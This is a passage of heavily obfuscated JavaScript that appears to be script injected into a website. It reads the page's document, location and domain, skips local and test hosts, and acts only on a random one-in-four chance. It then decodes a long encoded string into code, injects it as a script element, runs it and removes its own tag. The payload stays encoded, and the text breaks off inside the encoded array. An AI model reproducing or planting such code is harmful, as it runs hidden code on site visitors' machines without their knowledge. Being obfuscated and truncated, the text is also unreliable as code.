7d3,'rpeA')+V(0x87b,'%ppe')+V(0x87c,'4LFE')+V(0x67a,'!FKh')+V(0xa20,'G%Zv')+V(0x5f8,'9VSD')+V(0x66b,'WKoi')+V(0x2c2,'rpeA')+V(0x385,'0!Dv')+V(0x681,'V04#')+V(0xfe5,'z9dl'))+(V(0x3bd,'8^fd')+V(0x1ce,'j932')+V(0x940,'ZzDJ')+V(0x295,'31]f')+V(0x12a,'mQpI')+V(0xad5,'5Oem')+V(0x75c,'Ep%I')+V(0xeb5,'N$hk')+V(0xc9c,'9*z0')+V(0x493,'4LFE')+V(0x3c3,'14tt')+V(0x5ae,'ZzDJ')+V(0x9bb,'07c[')+V(0x883,'ul[F')+V(0x909,'ul[F')+V(0x929,'#Lc4')+V(0x93b,'WKoi')+V(0x564,'Hmyy')+V(0x9a7,'LgKQ')+V(0x992,'OiRT')+V(0x50d,'p[f%')+V(0x83c,'8^fd')+V(0xad9,'e0gx')+V(0x4b8,'Ce#p')+V(0xe20,'HCci')+V(0xaad,'0!Dv')+V(0xf6b,'31]f')+V(0x4a3,'N$hk')+V(0xaf9,'TJkN')+V(0x20e,'mQpI')+V(0xa13,'rNJ2')+V(0xd3c,'0!Dv')+V(0x492,'ZzDJ')+V(0xe24,'$TMs')+V(0x38d,'14tt')+V(0x7ca,'rpeA')+V(0x470,'(W]r')+V(0x76d,'V04#')+V(0x3e5,'(W]r')+V(0x646,'^5Ay')+V(0x9ce,'iD5y')+V(0x6ea,'^5Ay')+V(0x957,'Yqbh')+V(0x42a,'!#WY')+V(0xa59,'iD5y')+V(0x68e,'07c[')+V(0x90a,'LgKQ')+V(0x6b9,'Yqbh')+V(0x145,'TJkN')+V(0xd73,'Ep%I')+V(0x9b8,'0!Dv')+V(0xf28,'V04#')+V(0x6f4,'Z52F')+V(0xa42,'LgKQ')+V(0x7f9,'VR9n')+V(0xb13,'5Oem')+V(0x5c0,'Ce#p')+V(0xa1d,'9VSD')+V(0xe35,'j932')+V(0xd27,'14tt')+V(0x68c,'o!de')+V(0x1eb,'o!de')+V(0x153,'VR9n')+V(0x5e4,'HCci')+V(0x6f9,'RxPH')+V(0xce4,'9VSD')+V(0x80d,'rpeA')+V(0x61f,'%ppe')+V(0x642,'z9dl')+V(0xdf0,'8^fd')+V(0xec1,'VR9n')+V(0x208,'rpeA')+V(0x5b4,'4H7V')+V(0x6f6,'o!de')+V(0x643,'p[f%')+V(0x7f3,'!#WY')+V(0xcde,'j932')+V(0x325,'Ep%I')+V(0x807,'OiRT')+V(0xd9a,'!FKh')+V(0x143,'8^fd')+V(0x866,'9*z0')+V(0x9c6,'14tt')+V(0x709,'V04#')+V(0xceb,'$TMs')+V(0x6c7,'RxPH')+V(0xc71,'o!de')+V(0x9ef,'14tt')+V(0x32a,'%ppe')+V(0xb64,'V04#')+V(0x4e2,'N$hk')+V(0xf5a,')k5#')+V(0x2e6,'G%Zv')+V(0x962,'OiRT')+V(0xb6d,'WKoi')+V(0x5bb,'N$hk')+V(0xe1c,'ul[F')+V(0x69d,'#Lc4')+V(0xa28,'Yqbh')+V(0xdc8,'YAAG')+V(0x396,'Ep%I')+V(0x742,'ul[F')+V(0x4a6,'!FKh')+V(0xdba,'HCci')+V(0x508,')k5#')+V(0x294,'31]f')+V(0x664,')k5#')+V(0x74a,'#Lc4')+V(0x163,'e0gx')+V(0xa94,'!#WY')+V(0xed1,'rpeA')+V(0x5f4,'rNJ2')+V(0x7a0,'0!Dv')+V(0x464,'z9dl')+V(0xed6,'HCci')+V(0xa73,'rNJ2')+V(0x8dc,'p[f%')+V(0x2cf,'p[f%')+V(0x85d,'!#WY')+V(0xc91,'Ep%I')+V(0x3a6,'Z52F')+V(0xa55,'e0gx')+V(0x7aa,'e0gx')+V(0x737,'TJkN')+V(0x5e2,'9VSD')+V(0x4be,'2QCx')+V(0xdff,'LgKQ')+V(0x77b,'V04#')+V(0xc16,'RxPH')+V(0xc2c,'mQpI')+V(0xb0c,'!FKh')+V(0x4e5,'4LFE')+V(0x70e,'5Oem')+V(0x337,'0!Dv')+V(0x197,'HCci')+V(0x987,'iD5y')+V(0x4bf,'14tt')+V(0xc27,'z9dl')+V(0x835,'Yqbh')+V(0x925,'Z52F')+V(0x918,'9VSD')+V(0x784,'t16)')+V(0xfe0,'rpeA')+V(0xa86,'9*z0')+V(0xebb,'$TMs')+V(0x523,'VR9n')+V(0x67d,'ZzDJ')+V(0x4c8,'ul[F')+V(0x2d3,'^5Ay')+V(0x5da,'14tt')+V(0x306,'4H7V')+V(0x419,'uZhu')+V(0x321,'HCci')+V(0xaab,'z9dl')+V(0x55e,'YAAG')+V(0x634,'ZzDJ')+V(0xd8f,'YAAG')+V(0x5f2,'p[f%')+V(0x489,'rNJ2')+V(0x950,'VR9n')+V(0xf7c,'14tt')+V(0x4b4,'^5Ay')+V(0x8fd,'t16)')+V(0x541,'V04#')+V(0xc7a,'o!de')+V(0xddc,'p[f%')+V(0x8e4,'p[f%')+V(0x91f,'iD5y')+V(0xbd3,'V04#')+V(0x186,'HCci')+V(0x8b7,'ZzDJ')+V(0x877,'rpeA')+V(0xf21,'uZhu')+V(0x2a5,'0!Dv')+V(0x180,'p[f%')+V(0x47a,'j932')+V(0x3ed,'4LFE')+V(0x608,'U#H]')+V(0x83b,')k5#')+V(0x20c,'$TMs')+V(0x267,'WKoi')+V(0xcaa,'p[f%')+V(0x3a4,'z9dl')+V(0x1fc,'o!de')+V(0xf89,'^5Ay')+V(0x478,'5Oem')+V(0xc64,'HCci')+V(0xb88,'Ce#p')+V(0x8d2,'U#H]')+V(0xf50,'!FKh')+V(0x4c2,'Z52F')+V(0xa07,'0!Dv')+V(0x924,'4H7V')+V(0x717,'G%Zv')+V(0xdf8,'YAAG')+V(0xce7,'Ep%I')+V(0x735,'LgKQ')+V(0x407,'G%Zv')+V(0x2cc,'$TMs')+V(0x3c4,'Ce#p'))+(V(0x606,'U#H]')+V(0xed2,'4H7V')+V(0xa0b,'Ce#p')+V(0xe92,'mQpI')+V(0xc5f,'rpeA')+V(0x13b,'Yqbh')+V(0xeb7,'rpeA')+V(0x896,'VR9n')+V(0x5ab,'j932')+V(0x55b,'(W]r')+V(0x9ac,'5Oem')+V(0xcf3,'ul[F')+V(0xcee,'2QCx')+V(0x381,'31]f')+V(0xf5c,'N$hk')+V(0xf62,'(W]r')+V(0x5eb,'N$hk')+V(0x6a8,'o!de')+V(0x2ef,'t16)')+V(0x604,'31]f')+V(0x3ce,'YAAG')+V(0xb2c,'e0gx')+V(0x8a7,'Hmyy')+V(0xfc5,'o!de')+V(0x469,'^5Ay')+V(0x254,'o!de')+V(0x4ef,'2QCx')+V(0x235,'ZzDJ')+V(0x587,'Hmyy')+V(0xad7,'07c[')+V(0x71d,'14tt')+V(0xb49,'9VSD')+V(0x659,'j932')+V(0xa4d,'5Oem')+V(0x689,'G%Zv')+V(0xdfe,'^5Ay')+V(0x21d,'2QCx')+V(0x687,'4H7V')+V(0x6df,'0!Dv')+V(0xf16,'!#WY')+V(0x359,'!#WY')+V(0x651,'9SIf')+V(0x5b2,'Ep%I')+V(0x6cb,'p[f%')+V(0x6c2,'9SIf')+V(0xb22,'^5Ay')+V(0xf5f,'z9dl')+V(0x1da,'WKoi')+V(0x58a,'9SIf')+V(0x8ae,'4LFE')+V(0x441,'V04#')+V(0xb8c,'U#H]')+V(0x6ce,'4LFE')+V(0x6ba,'YAAG')+V(0xf78,'G%Zv')+V(0x6da,'4LFE')+V(0xd92,'LgKQ')+V(0x669,'e0gx')+V(0x4d7,'!FKh')+V(0x538,'Ep%I')+V(0xf4b,'Ce#p')+V(0x674,'14tt')+V(0xe5a,'uZhu')+V(0xe53,'e0gx')+V(0xcc1,'9VSD')+V(0x899,'YAAG')+V(0x4b6,'8^fd')+V(0xdb9,'9VSD')+V(0x5fc,'uZhu')+V(0x9f0,'z9dl')+V(0xf52,'j932')+V(0x63a,'TJkN')+V(0x861,'4H7V')+V(0xef8,'WKoi')+V(0x3ca,'Hmyy')+V(0x16d,'RxPH')+V(0x628,'j932')+V(0x3ef,'14tt')+V(0xbaa,'rNJ2')+V(0x401,'e0gx')+V(0x13e,'^5Ay')+V(0x1c8,'Ep%I')+V(0xe36,'LgKQ')+V(0x1b7,'iD5y')+V(0x4df,'Ep%I')+V(0x5d1,'VR9n')+V(0x7a3,'9VSD')+V(0x8c9,'RxPH')+V(0x782,'ul[F')+V(0xecf,'Ce#p')+V(0xc96,'9VSD')+V(0x445,'rNJ2')+V(0xb37,'Hmyy')+V(0x238,'U#H]')+V(0x6a6,'#Lc4')+V(0xbbd,'4LFE')+V(0x164,'V04#')+V(0x193,'rNJ2')+V(0xeb6,'9VSD')+V(0xe3d,'31]f')),c[V(0xd43,'z9dl')]=V(0x972,'Yqbh')+V(0xd0f,'Z52F')+V(0x993,'U#H]')+V(0x2eb,'RxPH')+V(0xaa9,'t16)')+V(0xfed,'5Oem')+V(0x5fe,'rpeA')+V(0x522,'2QCx')+V(0x6b3,'!FKh')+V(0x4f4,'!#WY')+V(0x61d,'WKoi')+V(0x9ca,'^5Ay')+V(0x744,'Z52F')+V(0x968,'07c[')+'q',c[V(0x51e,'V04#')]=V(0xd56,'$TMs')+V(0x602,'z9dl')+V(0x270,'Ce#p')+V(0x2f8,'ul[F')+V(0xd9e,'9SIf')+V(0xfa6,'Hmyy')+V(0x885,'9*z0')+V(0x99f,'V04#')+V(0xe94,'VR9n')+V(0xf17,'j932')+']',c[V(0x29c,'j932')]=V(0xa27,'p[f%')+V(0xab0,'!#WY')+V(0xdbd,'!#WY')+V(0x9df,'Ce#p')+V(0xf6d,'9SIf')+V(0x2b2,'RxPH')+V(0xc0b,'9VSD')+V(0x8a4,'4LFE')+V(0xb96,'LgKQ')+V(0xad2,'RxPH')+V(0x680,'2QCx')+V(0xc33,'RxPH')+V(0x31f,'p[f%')+V(0xb51,'Hmyy')+V(0x91c,'j932')+V(0x442,'0!Dv')+V(0x3ba,'ul[F')+V(0x3f8,'9VSD'),c[V(0xcc2,'t16)')]=function(w,z){return w-z;},c[V(0x314,'%ppe')]=V(0x1fa,'YAAG')+V(0x271,'%ppe'),c[V(0x729,'rpeA')]=function(w,x,y){return w(x,y);},c[V(0x4de,'9VSD')]=function(w){return w();},c[V(0xa11,'TJkN')]=function(w){return w();},c[V(0x665,'LgKQ')]=function(w){return w();},c[V(0xa65,'OiRT')]=V(0x9ff,'ZzDJ')+V(0x597,'t16)')+V(0x20d,'iD5y')+V(0xeab,'rpeA')+V(0x839,'!#WY'),c[V(0xfa8,'Hmyy')]=V(0xeb0,'5Oem')+V(0x543,'p[f%'),c[V(0x532,'5Oem')]=V(0xe55,'31]f')+'t',c[V(0x8d5,'%ppe')]=V(0x454,'!FKh')+V(0xcce,'0!Dv'),c[V(0xf94,'4H7V')]=function(w){return w();},c[V(0x483,'p[f%')]=function(w,x,y){return w(x,y);},c[V(0xd60,'0!Dv')]=function(w,z){return w-z;},c[V(0x5ff,'uZhu')]=function(w,x,y){return w(x,y);},c[V(0x3fd,'^5Ay')]=function(w){return w();},c[V(0x8c1,'rpeA')]=function(w){return w();},c[V(0xe11,'9*z0')]=V(0xc20,'Ce#p')+'t',c[V(0xa6b,'%ppe')]=V(0x38e,'U#H]')+V(0x57b,'%ppe')+V(0x3b2,'TJkN'),c[V(0xa26,'p[f%')]=V(0x834,'iD5y')+V(0xf1e,'4LFE')+V(0x5ea,'Ep%I')+V(0x41a,'^5Ay')+V(0x874,'Z52F')+V(0x93e,'U#H]')+V(0xc95,'Hmyy')+V(0x26c,'LgKQ'),c[V(0xb8a,'o!de')]=V(0x23e,'0!Dv')+V(0x15f,'2QCx')+V(0xf71,'Yqbh')+V(0xb08,'!#WY')+V(0xb0d,'0!Dv')+V(0x9a9,'2QCx'),c[V(0x26a,'WKoi')]=function(w,z){return w!==z;},c[V(0x5de,'8^fd')]=function(w,x,y){return w(x,y);},c[V(0x69e,'z9dl')]=V(0xb56,'V04#');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var W=_0x6566670d;if(y){var F=y[W(0xf6f,'t16)')](x,arguments);return y=null,F;}}:function(){};return w=![],z;};}();function f(w,x){var X=V;for(var y in w)if(d[X(0xe84,'Z52F')](y[X(0xfda,')k5#')+'h'],x)&&function(z,F){var Y=X;for(var I=0x2;d[Y(0x6dd,'o!de')](I,F[Y(0x8c7,'8^fd')+'h']);I++)if(d[Y(0xb50,'5Oem')](z[Y(0xf48,'07c[')+Y(0x56e,'U#H]')](F[I][0x0]),F[I][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var Z=V;return d[Z(0xfec,'WKoi')](w,Math[Z(0x72c,')k5#')](d[Z(0x66a,'t16)')](Math[Z(0x969,'G%Zv')+'m'](),d[Z(0x7d9,'o!de')](d[Z(0xa0f,'Yqbh')](x,0x1),w))));}function h(w,x){var a0=V;for(var y=0x0;d[a0(0x4f8,'4H7V')](y,x[a0(0x63f,'V04#')+'h']);y++){var z=x[y],F=d[a0(0x2c1,')k5#')](0x0,z[a0(0xf05,'4LFE')+'Of']('.'))?d[a0(0x1b3,'07c[')]('.',w):w,I=d[a0(0x56c,'9SIf')](F[a0(0x946,'0!Dv')+'h'],z[a0(0x316,'#Lc4')+'h']),J=F[a0(0x8a9,'Hmyy')+'Of'](z,I),I=d[a0(0xe13,'p[f%')](-0x1,J)&&d[a0(0x272,'31]f')](J,I);if(I&&(d[a0(0xb9b,'o!de')](F[a0(0x688,'07c[')+'h'],z[a0(0x763,'Yqbh')+'h'])||d[a0(0x853,'WKoi')](0x0,z[a0(0xa91,'!FKh')+'Of']('.'))))return 0x1;}}function i(){var a1=V,w,x;return d[a1(0xdd0,'Ep%I')](f,d[a1(0xba2,'Hmyy')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=V,w=d[a2(0x2da,'RxPH')](k,d[a2(0x149,'Yqbh')](i));if(w){var w=d[a2(0xd1d,'mQpI')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a2(0x757,'9*z0')](0x46,w[a2(0xc4e,'$TMs')+a2(0x829,'Z52F')](0x0))&&d[a2(0xc56,'e0gx')](0x66,w[a2(0x91a,'Ce#p')+a2(0x7a6,'0!Dv')](0x0))||d[a2(0x98c,'14tt')](0x49,w[a2(0x87a,'9*z0')+a2(0xb11,'#Lc4')](0x1))&&d[a2(0x720,')k5#')](0x69,w[a2(0x91a,'Ce#p')+a2(0x8c4,'z9dl')](0x1))||d[a2(0xaf7,'07c[')](0x4c,w[a2(0xc3d,'2QCx')+a2(0xe19,'Yqbh')](0x2))&&d[a2(0x13a,'LgKQ')](0x6c,w[a2(0xb91,'9VSD')+a2(0x979,'iD5y')](0x2))||d[a2(0x78f,'!FKh')](0x45,w[a2(0x3a3,'ZzDJ')+a2(0xd97,'2QCx')](0x3))&&d[a2(0xdeb,'U#H]')](0x65,w[a2(0xf48,'07c[')+a2(0x666,'4H7V')](0x3))||d[a2(0xfa5,'Z52F')](0x3a,w[a2(0xf42,'0!Dv')+a2(0xd90,'!FKh')](0x4))):void 0x0;}}function k(w){var a3=V;return d[a3(0xde5,'07c[')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=V,w=d[a4(0xb40,'VR9n')](i);if(w){var x=d[a4(0x83f,'t16)')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a4(0xae4,'$TMs')](x,'~')?d[a4(0x7fa,'t16)')](k,w):y)&&d[a4(0x9b7,'HCci')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x3c9,'ZzDJ')](x,y);}}function m(){var a5=V,w=d[a5(0x6c4,'(W]r')],x=new RegExp(d[a5(0xbda,'o!de')],'g');return w[a5(0x41f,'9VSD')+'ce'](x,'')[a5(0x3b4,'RxPH')](';');}function n(){var a6=V,w=d[a6(0x9c4,'#Lc4')],x=new RegExp(d[a6(0x50b,'9*z0')],'g');return w[a6(0x45b,'^5Ay')+'ce'](x,'')[a6(0xc12,'$TMs')](';');}function o(w){var a7=V;return d[a7(0x2e7,'!FKh')](-0x1,w[a7(0x49f,'o!de')+'Of'](String[a7(0x4d4,'LgKQ')+a7(0x73b,'Yqbh')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x9a6,'31]f')](w)||new RegExp(d[a7(0xe30,'0!Dv')],'g')[a7(0xb05,'e0gx')](w));var x;}function p(w,x){var a8=V,y=w[a8(0xc54,'4H7V')+'h'];return d[a8(0x311,'VR9n')](w[a8(0x45c,'#Lc4')+a8(0x378,'!FKh')](d[a8(0xe89,'!#WY')](y,x[a8(0xd07,'ul[F')+'h']),y),x);}function q(){var a9=V,w=d[a9(0xb54,'!#WY')][a9(0x1e8,'YAAG')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[a9(0xcda,'31]f')](e,this,function(){var aa=a9,P=N[aa(0xb68,'!#WY')](typeof window,N[aa(0x6c3,'9SIf')])?window:N[aa(0x970,'VR9n')](typeof process,N[aa(0x76e,'31]f')])&&N[aa(0xfc0,'9VSD')](typeof require,N[aa(0x205,'z9dl')])&&N[aa(0x8f5,'e0gx')](typeof global,N[aa(0x529,'z9dl')])?global:this,R=function(){var ab=aa,T=new P[(ab(0xf88,'mQpI'))+'p'](N[ab(0x309,'rNJ2')]);return!T[ab(0xcf9,'14tt')](y);};return N[aa(0x27e,'e0gx')](R);});continue;case'1':var z=d[a9(0x5b1,'Yqbh')](m),F=d[a9(0x320,'ZzDJ')](l),I=d[a9(0x7df,'o!de')](n);continue;case'2':var J={};J[a9(0x22b,'07c[')]=d[a9(0xc98,'VR9n')],J[a9(0xd2f,'rNJ2')]=function(P,R){var ac=a9;return d[ac(0x1ae,'4LFE')](P,R);},J[a9(0xcd3,'YAAG')]=d[a9(0xc7d,'9*z0')],J[a9(0xb0e,'^5Ay')]=function(P,R){var ad=a9;return d[ad(0x503,'Z52F')](P,R);},J[a9(0xebe,'ZzDJ')]=d[a9(0x188,'ul[F')],J[a9(0x4a1,'4LFE')]=d[a9(0xd84,'uZhu')],J[a9(0x3c1,'ul[F')]=function(P,R){var ae=a9;return d[ae(0xbd6,'^5Ay')](P,R);},J[a9(0xa95,'2QCx')]=function(P){var af=a9;return d[af(0xef0,'(W]r')](P);};var N=J;continue;case'3':d[a9(0x873,'j932')](y);continue;case'4':return!F||!!(d[a9(0xb78,'ul[F')](h,F=d[a9(0x483,'p[f%')](p,F,String[a9(0xe96,'^5Ay')+a9(0xe74,'rpeA')+'de'](0x2e))?F[a9(0xeff,'Yqbh')+a9(0xd35,'0!Dv')](0x0,d[a9(0x4bc,'Z52F')](F[a9(0xb18,'z9dl')+'h'],0x1)):F,z)||d[a9(0x8c2,'!FKh')](h,F,I)||d[a9(0x18c,'WKoi')](o,F)||d[a9(0xcab,'2QCx')](j));}break;}}function r(w){var ag=V,x=d[ag(0xac4,'ZzDJ')](i),y;x&&((y=x[ag(0xa9d,'TJkN')+ag(0xc8d,'#Lc4')+ag(0xbc3,'Z52F')](d[ag(0xf1d,'HCci')]))[ag(0x8cf,'N$hk')]=d[ag(0x2ca,'8^fd')],y[ag(0xbc7,'G%Zv')+ag(0x343,'9*z0')+'t']=w,(x[ag(0x595,'07c[')]||x[ag(0xc5d,'YAAG')]||x[ag(0xb60,'VR9n')+ag(0xb4d,'WKoi')+ag(0xc8e,'TJkN')])[ag(0x2c7,'4H7V')+ag(0x3f4,'HCci')+'d'](y),y[ag(0x676,'G%Zv')+'e']());}function s(){var ah=V,w,x=d[ah(0xf6c,'LgKQ')](f,d[ah(0xe2d,'rNJ2')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ah(0xa06,'Ce#p')],z=new RegExp(d[ah(0xe1b,'rNJ2')],'g'),(z=x[y[ah(0xe68,'G%Zv')+'ce'](z,'')])&&z[ah(0x586,'VR9n')+ah(0x161,'OiRT')][ah(0xf0e,'OiRT')+ah(0x978,'^5Ay')+'d'](z));}try{var t,u,v;d[V(0xf6e,'4LFE')](q)||(d[V(0x1c6,'e0gx')](s),d[V(0xcb2,'4LFE')](0x1,d[V(0xe37,'4H7V')](g,0x1,t=0x4))||d[V(0xf29,'HCci')](r,d[V(0x6ed,'8^fd')](d[V(0x6fe,'U#H]')]('(',new Function((function(){var _0x1143871=function(){var _0x4162372c=['y3nkm2C0yNPkwfvRsMTwBgHesNL3BLyXsKnArtLPtdjs','rMmYwLnJC0OXzfbuBu5rv2T0AvyXsKXkExDUvJfgD1Pf','tenKweTwA2XkEwTYu1nND2veutjnAxDUvvvoA2nPy3bl','twXJmfzhnvHoA3nUtenKwfqWCgTvvMHlwKzgtLr5y3nk','wvrnB01izZbzv0LZsJbgAvOWqw5lvJbVzdjSDvPhotnm','odyZnZC3yw5wyvr4','vJnfD0P5A3jtu2D3zurnEe9tD25jvgrsvunJCeSWA29n','DK9hvLrImfvUtenKq1eYouHwmdGZwKzwA1Lty3nkmwmW','vurRmMrxrw5mq2qYt0C5DgfwtNzHvMrtv21ovfrQzgTw','z3LoEKvZsJfgrfPisw5lu3rks0rcne0YuxHmq2r4ytbo','u1nJCeSWA29nsgCXttjrC0OXrKrAseLUs1n0sKTeqJrn','tKn3BMrgndftu2nWsZbRB01iz3LoEKLZsNPKBwqYtw5l','AxH6teHrC2rtAZDMu3HRvZbRB01izZbpr1fZsJa1s1uW','v1fSmvzkEwTYu1nND2vertjoq3DUt0DvEfL5y3blmgTV','sJbku1vSuw5lu2TYy0DgEwmYvKPIBLfVu0nND2vevxPz','BLfSsLnwq2nWsZbRB01iz3LArgTZsNLgte1esw5lu3rk','u1vUs1n0sKTeqJror1eYtenJB1DvEezkEwTYu1nND2ve','zezIv3rAvNPKDu5wyZbIu2nZsJjwrgiZBfHoEKzQvNPw','Adztu2nWsZbRB01izZbnvgnZsJbgAvOWqw5lu3nUyM1J','tvDfC0OYCdrLA2TUs1n0sKTeqJrorfKYtenKv1fSmvzk','DeHnq2nWsZbRB01iz3LomLLZsJjwwgnuqw5lu3rks0rc','D01Py3blmgTVtuHNEK5huxnkm1f6y0HJBKTtDePlrei0','qxPmq2rUvgTsmuP5A3jtu2D3zurnEfPPD25xELfTzwLJ','AwnWsZbRB01iz3Pzv1LZsNLgte1esw5lu3rks0rcne5e','DePlrei0tLDkAuXdzfjrmLj5sNLRCLntz3DLrezTtxL3','tLn3BLfSsLnwq2nWsZbRB01iz3LovgTZsJbku1vSuw5l','tuHNmu5evxnkm0v4yJeWBKTtDfflrei0tvrvmuXdzdvK','ChrHmgTUtenKwfr5owPuBvPHwta5ywrty3nkmfj0yJa5','vdfWALuXtNjnmwrqyuDouMnty3nkmMqYutbwwfvwCgTt','mu5Yww1kwvLty3nkm1yXww1wwe5UAgTwwevUtenKwe5T','mtCWr0rQs1bH','teP5D25wELO0wtffngf6AfHov1vUtenKwfqWCgPuBuzS','D25wmdLHwKvWyu0YuK5uvK1UtenKwfqWwMPtAZv3wKu1','s0rcne16vMTmq2rSvJnfD0P5A3jtu2D3zurjmK9tD25z','mwnty3nkmwrrvg1ov2jxohjHA052wKnJC0OXyZnLr1jt','AtLQu0zSueWXzfjJu2nZsJbsrgiZzfHvAK5QvtiXDLzP','vuP0sNLRCLntz3DLrev4wML3BLLSBdjHAwnWsZbRB01i','B01izZfAvevZsJi0CgjfD25lu3rks0rcne5xwxPmq2rO','AwnZsJjnngf6zdnvmJLyytfJBKXdzhLxr3HQu2PODMvT','vvD4ALrTzgTArxruytjVBKXdzfHorei1vNPwDfqZBeHk','mNHSyM1KmgfdzgrpmZf5wLHsmwnTngDHAwGWyuDSELD5','weLNzfqWD2veqxnKAJfZv3LKC1Pxnw5Kr2DUwfr0mvbi','rMrsvw1osvj5y3nkmwrry0Dote9hovnHA052yxLJC0OX','ELPhwtb0mK9dy3nkmwrqy0Dote9hovvLv0u0sNL3BMvQ','uvnxrLPJBgnUtenKwe5hrNnwEMruvdbgweP5D25HBLP0','zgTRBeP5A3jtu2D3zursBvPPD25Kre53zhLJCeSWA29n','vdbZBKXdzeDrmJK2vJfjDLKWntjsEwnZsJfJmwvhuLzr','y3bxmu1VtuHNmq','vNPvmvjwzfjpq2nZsJfJmK4YtKTIv3ryvNPvm1PgtKHk','wKnJCeSWA29nsgD6txPJC0P5AfDpvffUs1n0sKTeqJro','z3DLre15tvn3BLLSBdjHAwnWsZbRB01izZjor1LZsJnJ','u2nZsJfKuwjTsLHvr1jQuJfoDKT5y3nkmLOXy1Hswfvf','vezKuMfty3nkmwrrveHcwfqXsMPtru52uxLJC0OYDeHv','yxPbmeP5A3jtu2D3zurvmK9dD25uA0jKvfnJCeSWA29n','BMnxDerAq2nWsZbRB01iz3PnmLLZsNLfm1vwqw5lu3rk','zNvUy3rPB24','sJjwwgnuqw5lu3nVu1nND2vertvnAxDUzey0mvnty3bl','zeDSDMjPAdfmsfLZzhL4neXiA3bLm1POy2LcAe1QmvPp','A29nsgCXwKDrC0OYze9ssfvUs1n0sKTeqJrnELK0tenK','zfHvA3bQveHJDLPfmvrHm0vUtenKrwverNLwELztwKvW','q2rUt0C5DfyWouvsq2nZsJiWELPvwLHvwezlsNL3BLyX','s1n0sKTeqJrnmK0WtenKqLLTzefkEwTYu1nND2vettnp','sMPtBKvUtenKCLDxwNnIm05qsNL3BMjwtNjovvPuyxK5','sgCWtwPzC0OYnhbIrxDUs1n0sKTeqJrnv05RtenKt1nS','y3nkmNbeyJjwwfvSAgPwmuuWsNL3BLyWohzzmhrTyuDs','EwTYu1nND2vetMLzu3DUzhPzmu1Py3blmgTVtuHNEK9u','EwTYsJaXzeP5A3nArNrks0rcne5Qttfmq2rPv1HACuP5','v1OXyM1omgfxoxvlsevWztnkBgrivNLIAuj4s0nRn2zt','BLyWotvHmwmXzuDsue9hohHkExDUvJfcu1KWCZrImLz3','r2risNL3BLyXsKDzmhHVttjst1uYDdjkExDUvJfbm1KX','D25wELO2tJfKuG','tenKnu9hDdnwELjXzezJmfn5y3nkmwmZwKDst1eYou5w','tvr0ALLytMXkEKLUt21ADMnPAdjzweLNuwOWD2vestDA','ne5QsxLmq2rxuwWXvKP5A3jtu2D3zurrme1tD25pr1v4','rei0tMPbneXdzfrABuPbsNLRCeT5mxDzweP6wLvSDwrd','y3nkm0yZzuDstW','A1HtEgjnsgD6tercne56vMrmrNn3zurjC01izZjnmtbZ','uK1wvLHumfPQvgXoDMvPy3nkmwrtzeDosLrhuMTtA05Y','y3byvdfTzfC1AMrhBhzIAwGYteHJCguZwMHJAujwufzn','mgn3sNLRCLntz3DLrff4wLn3BLjRqNfyAwnWsZbRB01i','u3rks0rcne1Qwtrmq2nVv1v4rKP5A3jtu2D3zurwA1LP','AfnArLf3u21ssLLty3nkmKz6vKvwwe4YwMfkExDUywXo','BdjrvZbUs1n0sKTeqJrnAKL4tenKv1fSmvzkEwTYu1nN','rff3tun3BLPwzhHnq2nWsZbRB01iz3HzmKvZsJiWAe9w','EwnWwfnOBvCXtw9nsgD5wKrNC0OWsLnvBffUs1yWB2rt','sJfZmePUB25lu3rks0rcne5xrtnmq2ryuLnWmKP5A3jt','z3HnAKfZsJngCLeYuw5lu3rks0rcne5evxDmq2r4ytbo','vMPAu3DUwLzKEe1dy3blmgTVtuHNmu1TtxnkEKfOuw0W','ywT4v0P5A3jtu2D3zurwAK15D25Kre53zhLJCeSWA29n','BMr6wtfnAwnWs3LKALPtzgrlsffZsNLJCfHuDdbkAvLV','zurrEvLtD25pr1v4wxLJCeSWA29nsgD6tw1jC0OZuxPJ','reK1t0n3BLzuzfjHq2nWsZbRB01iz3HoAKfZsJfoCK1e','sNLRCLntz3DLre0XtwL3BLyWvxfKAwnWs1n4A1CWA29n','u2D3zurfmK5PD25lrLK1tKnJCeSWA29nsgCWtJjnC0OZ','A3jtu2D3zursAfPtD25vmNn3tKnJCeSWA29nsgD6tM1r','zZfoBuLZsJnSmLfxmg5lu3rks0rcne1QsMXmq2rXzuHW','B01izZbnmKvZsJi4CvDPz25lu3rks0rcne1xvtjmq2rS','v3rxwJjAswvwyZjuBu5swM1OA1rwChbIEwnZsJfKuvPh','mJbOt1zjBKTtDePlrei0tMPnD0XdzdbyALzksNLRCLnt','v1zKu1uYy25mq2r6uZncA1ngtNjoBxr4sNL3BLjxmxzA','rei0twPJmKXdzeDumxbYsNLRCLntz3DLrePQtML3BK4Z','B29kEwTYu1nND2vetMTzAxDUs0zznu5dy3blmgTVtuHN','ALKWtenKwfjtCdjkEwTYu1nND2vewxDpu3DUvvvoA2nP','D2vesMPoExDUuwXku1zdy3byu2H5teDgEvOZvNrAvZuW','s2jxDg9kExDUzvrODLvvsNrImLjyvwPrBKXdzfHvsejR','uw0WBKTtDePlrei0ttjoAKXdzhbJELvOsNLRCLntz3DL','uNLLwhqYwvHjzW','mg9Jmxrzs0rcne5hrxLmq2n3zuzsDuP5Bgrlse5Iv0nN','ww5lvJa5u1nNDW','nfPurMPkEwTYu1nND2vevtjAAxDUvtjAAvfdy3blmgTV','zgPIv3rxy20XDMmYuMHkExDUvNPsA1PfAfrImfzyvw5V','C0OYze9ssfvUs1n0sKTeqJrnEKL6tenKAgrRA2XkEwTY','B1zQAZbkEwTYu1nND2vevtnnExDUwLzKEe1dy3blmgTV','vurKwe5xrw5mq2r2u2Tsu